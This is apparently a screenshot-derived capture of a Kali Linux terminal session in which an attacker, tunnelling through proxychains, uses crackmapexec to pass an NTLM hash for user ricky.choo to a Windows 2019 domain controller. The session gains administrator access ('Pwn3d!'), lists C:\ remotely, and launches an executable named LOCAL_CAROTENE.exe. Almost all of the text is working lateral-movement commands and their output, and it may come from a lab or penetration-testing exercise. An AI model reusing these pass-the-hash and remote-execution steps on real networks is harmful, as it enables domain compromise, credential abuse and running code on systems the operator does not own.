 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×48
~ — root@kali: ~/ad — ssh root@192.168.10.121 ... ~ — root@kali: ~/ad — ssh root@192.168.10.121 ~ — root@kali: ~/ad — ssh root@192.168.10.121 +
SMB 10.10.10.10 445 WIN2019-DC01
SMB 10.10.10.10 445 WIN2019-DC01 -------------------------------------------------------------------------------
SMB 10.10.10.10 445 WIN2019-DC01 Administrator ruth.leong
SMB 10.10.10.10 445 WIN2019-DC01 The command completed successfully.
┌──(root㉿kali)-[~/ad]
└─# proxychains crackmapexec smb 10.10.10.10 -u ricky.choo -H 58a478135a93ac3bf058a5ea0e8fdb71 -x "dir C:\\"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1081 ... timeout
[proxychains] Strict chain ... 127.0.0.1:1081 ... timeout
┌──(root㉿kali)-[~/ad]
└─# proxychains crackmapexec smb 10.10.10.10 -u ricky.choo -H 58a478135a93ac3bf058a5ea0e8fdb71 -x "dir C:\\"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:135 ... OK
SMB 10.10.10.10 445 WIN2019-DC01 [*] Windows 10.0 Build 17763 x64 (name:WIN2019-DC01) (domain:gemini.local) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:445 ... OK
SMB 10.10.10.10 445 WIN2019-DC01 [+] gemini.local\ricky.choo:58a478135a93ac3bf058a5ea0e8fdb71 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:49666 ... OK
SMB 10.10.10.10 445 WIN2019-DC01 [+] Executed command
SMB 10.10.10.10 445 WIN2019-DC01 Volume in drive C has no label.
SMB 10.10.10.10 445 WIN2019-DC01 Volume Serial Number is B696-A103
SMB 10.10.10.10 445 WIN2019-DC01
SMB 10.10.10.10 445 WIN2019-DC01 Directory of C:\
SMB 10.10.10.10 445 WIN2019-DC01
SMB 10.10.10.10 445 WIN2019-DC01 04/16/2023 02:21 AM 13,705,216 LOCAL_CAROTENE.exe
SMB 10.10.10.10 445 WIN2019-DC01 11/05/2022 12:03 PM <DIR> PerfLogs
SMB 10.10.10.10 445 WIN2019-DC01 03/25/2023 02:13 AM <DIR> Program Files
SMB 10.10.10.10 445 WIN2019-DC01 09/15/2018 02:08 AM <DIR> Program Files (x86)
SMB 10.10.10.10 445 WIN2019-DC01 04/10/2023 11:09 PM <DIR> Users
SMB 10.10.10.10 445 WIN2019-DC01 04/10/2023 11:09 PM <DIR> Windows
SMB 10.10.10.10 445 WIN2019-DC01 1 File(s) 13,705,216 bytes
SMB 10.10.10.10 445 WIN2019-DC01 5 Dir(s) 49,251,942,400 bytes free
┌──(root㉿kali)-[~/ad]
└─# proxychains crackmapexec smb 10.10.10.10 -u ricky.choo -H 58a478135a93ac3bf058a5ea0e8fdb71 -x "cmd.exe /k C:\\LOCAL_CAROTENE.exe"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16